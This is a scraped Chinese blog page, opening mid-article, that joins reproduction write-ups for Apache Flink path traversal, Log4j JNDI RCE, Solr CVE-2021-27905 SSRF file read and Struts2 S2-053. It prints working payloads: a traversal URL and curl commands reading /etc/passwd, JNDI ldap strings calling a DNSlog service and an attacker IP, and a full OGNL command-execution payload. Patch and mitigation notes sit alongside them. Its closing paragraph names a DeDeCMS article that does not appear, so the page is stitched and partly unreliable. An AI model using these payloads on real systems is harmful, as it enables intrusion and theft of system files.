Apache Flink 1.11.0 中引入的更改(以及 1.11.1 和 1.11.2 中也发布)允许 *** 者通过 JobManager 进程的 REST 接口读取 JobManager 本地文件系统上的任何文件。访问仅限于 JobManager 进程可访问的文件。

比如我这里读取 /etc/ 下的 passwd 文件,%252f 为 / 的两次 url 编码

<http://192.168.74.134:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd>;

漏洞修复

官方已发布安全版本,请及时下载升级至安全版本。

<https://flink.apache.org/zh/downloads.html>;

参考链接

<https://github.com/vulhub/vulhub/tree/master/flink>;

<https://www.anquanke.com/post/id/227668>;

Apache Log4j 远程代码执行漏洞(CVE-2021-44228)漏洞复现

漏洞描述

Apache Log4j2是一款优秀的Java日志框架。2021年11月24日,阿里云安全团队向Apache官方报告了Apache Log4j2远程代码执行漏洞。由于Apache Log4j2某些功能存在递归解析功能,攻击者可直接构造恶意请求,触发远程代码执行漏洞。漏洞利用无需特殊配置,经阿里云安全团队验证,Apache Struts2、Apache Solr、Apache Druid、Apache Flink等均受影响。阿里云应急响应中心提醒 Apache Log4j2 用户尽快采取安全措施阻止漏洞攻击。

影响版本

2.0-beta9 <= Apache Log4j <= 2.15.0-rc1

不受影响版本

Apahce Log4j 2.15.0-rc2(与官网的2.15.0稳定版相同)

Apache Log4j 2.15.1-rc1

PS:

1、 使用Apache Log4j 1.X版本的应用,若开发者对JMS Appender利用不当,可对应用产生潜在的安全影响。

2、 官方在Apache Log4j 2.15.0-rc1版本中已将log4j2.formatMsgNoLookups默认设置为true,在没有更改此默认配置的情况下,Log4j 2.15.0-rc1版本不受该漏洞影响。

漏洞复现

log4j.java代码

log4jRCE.java代码

POC验证

payload:${jndi:ldap://1otakd.ceye.io/exp}

DNSlog平台

ceye.io

dnslog.link

dnslog.cn

dnslog.io

tu4.org

burpcollaborator.net

EXP验证

payload:${jndi:ldap://172.20.10.2:1389/l41iv4}

漏洞修复

目前官方已发布Apache Log4j 2.15.1-rc1(测试版)及Apache Log4j 2.15.0(稳定版)修复该漏洞,建议受影响用户可将Apache Log4j所有相关应用到以上版本,下载链接:https://github.com/apache/logging-log4j2/releases/tag/log4j-2.15.1-rc1或https://logging.apache.org/log4j/2.x/download.html

ps:若用户目前已经升级为Log4j 2.15.0-rc1或Log4j 2.15.0-rc2版本,默认配置下已不受该漏洞影响;请确定相关业务是否需要使用lookup功能,如果需要开启,请考虑升级到Log4j 2.15.1-rc1版本进行解决。

注:防止升级过程出现意外,建议相关用户在备份数据后再进行操作。

缓解措施

(1)添加jvm启动参数 -Dlog4j2.formatMsgNoLookups=true

(2)在应用程序的classpath下添加log4j2.component.properties配置文件文件,文件内容:log4j2.formatMsgNoLookups=True

(3)移除log4j-core包中JndiLookup 类文件,并重启服务

具体命令:zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class

(4)建议JDK使用11.0.1、8u191、7u201、6u211及以上的高版本

(5)限制受影响应用对外访问互联网

(6)禁用JNDI。如在spring.properties里添加spring.jndi.ignore=true

(7)采用其他防护措施,更新WAF、RASP规则等

总结

以上是小编为你收集整理的Apache Log4j 远程代码执行漏洞(CVE-2021-44228)漏洞复现全部内容。

如果觉得小编网站内容还不错,欢迎将小编网站推荐给好友。

原文地址:https://blog.csdn.net/weixin_43720495/article/details/121940854

Apache Solr CVE-2021-27905 漏洞复现

描述

Apache Solr是一个开源的搜索服务,使用 Java 编写、运行在 Servlet 容器的一个独立的全文搜索服务器,是 Apache Lucene 项目的开源企业搜索平台。

该漏洞是由于没有对输入的内容进行校验,攻击者可利用该漏洞在未授权的情况下,构造恶意数据执行SSRF攻击,最终造成任意读取服务器上的文件。

影响范围:Apache Solr <= 8.8.2

限制:Solr 必须配置主从模式;受影响的是从(slave)服务器

环境复现

- KALI :192.168.3.137

Docker 基础环境搭建

镜像下载

$ docker search vulfocus/solr-cve_2021_27905

NAME DESCRIPTION STARS OFFICIAL AUTOMATED

vulfocus/solr-cve_2021_27905 0

$ docker pull vulfocus/solr-cve_2021_27905

容器搭建

$ docker create -p 5000:8983 --name cve_2021_27905 0890d82aadb5

$ docker start cve_2021_27905

Solr 环境配置

浏览器访问 http://localhost:5000,进入 Core Admin,点击 Add Core。

点击 Add Core 会发生错误。

根据错误提示里的 new_core 路径,将solr-8.2.0/server/solr/configsets/_default/conf文件夹下的内容复制到 new_core下。

$ cp -r /opt/solr-8.2.0/server/solr/configsets/_default/conf /var/solr/data/new_core

再次进入网页,点击 Add Core ,即可创建成功。

环境搭建完成。

漏洞复现

POC验证

通过访问如下链接,可以看到当前的Core名称。

http://localhost:5000/solr/admin/cores?indexInfo=false&wt=json

然后监听本地端口。

$ nclvp 6666

再根据刚获得的Core名称,访问如下链接,即可看到反弹信息。

http://localhost:5000/solr/new_core/replication?command=fetchindex&masterUrl=http://192.168.3.137:6666

$ curl "http://localhost:5000/solr/new_core/replication?command=fetchindex&masterUrl=http://192.168.3.137:6666"

漏洞利用

结合刚获得的Core名称,访问如下链接,可得到以下该界面。

http://localhost:5000/solr/new_core/config

默认情况下,requestdispatcher.requestParsers.enableRemoteStreaming 是关闭的。

因此,首先利用 Config API 打开默认关闭的requestdispatcher.requestParsers.enableRemoteStreaming开关。

$ curl -i -s -k -X ''POST'' -H ''Content-Type: application/json'' --data-binary ''{"set-property":{"requestdispatcher.requestParsers.enableRemoteStreaming":true}}'' http://192.168.3.137:5000/solr/new_core/config

curl

-i 查看header头信息

-s 不输出统计信息

-k 使用能忽略证书不受信问题

-X 指定POST请求

-H 添加http请求的标头

-d 用于发送post请求的数据体

这就便可以进行远程任意文件读取了。

如利用 file协议 获得账户信息:

$ curl -i -s -k ''http://192.168.3.137:5000/solr/new_core/debug/dump?param=ContentStreams&stream.url=file:///etc/passwd''

总结

以上是小编为你收集整理的Apache Solr CVE-2021-27905 漏洞复现全部内容。

如果觉得小编网站内容还不错,欢迎将小编网站推荐给好友。

原文地址:https://www.cnblogs.com/Zerimon/p/16375923.html

Apache struts2 Freemarker标签远程命令执行_CVE-2017-12611(S2-053)漏洞复现

Apache struts2 Freemarker标签远程命令执行_CVE-2017-12611(S2-053)漏洞复现

一、漏洞描述

Struts2在使用Freemarker模块引擎的时候,同时允许解析OGNL表达式。导致用户输入的数据本身不会被OGNL解析,但是由于被Freemarker解析一次后变成离开一个表达式,被OGNL解析第二次,导致任意命令执行漏洞。

二、漏洞影响版本

Struts 2.0.1-struts 2.3.33

Struts 2.5-Struts 2.5.10



三、漏洞环境搭建

1.使用docker搭建环境

四、漏洞复现

1、启动环境



2、浏览器访问

POC如下:



%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[''com.opensymphony.xwork2.ActionContext.container'']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=''id'').(#iswin=(@java.lang.System@getProperty(''os.name'').toLowerCase().contains(''win''))).(#cmds=(#iswin?{''cmd.exe'',''/c'',#cmd}:{''/bin/bash'',''-c'',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(@org.apache.commons.io.IOUtils@toString(#process.getInputStream()))}

注: 执行命令的地方在于(#cmd=’id’)3、查看用户所属组





4、反弹shell,把shell反弹到kali上

5、在kali 端开启监听,可以看到成功获得目标反弹过来的shell

五、漏洞防御

1、 Apache Struts版本最新版本

2、 Freemarker标签不要通过Request方式获取

原文出处:https://www.cnblogs.com/yuzly/p/11185927.html

关于DeDeCMS v5.7 漏洞复现和dedecmsv57sp1漏洞的介绍现已完结,谢谢您的耐心阅读,如果想了解更多关于Apache Flink 漏洞复现、Apache Log4j 远程代码执行漏洞(CVE-2021-44228)漏洞复现、Apache Solr CVE-2021-27905 漏洞复现、Apache struts2 Freemarker标签远程命令执行_CVE-2017-12611(S2-053)漏洞复现的相关知识,请在本站寻找。

本文标签:

![[转帖]Ubuntu 安装 Wine方法(ubuntu如何安装wine)](https://www.gvkun.com/zb_users/cache/thumbs/4c83df0e2303284d68480d1b1378581d-180-120-1.jpg)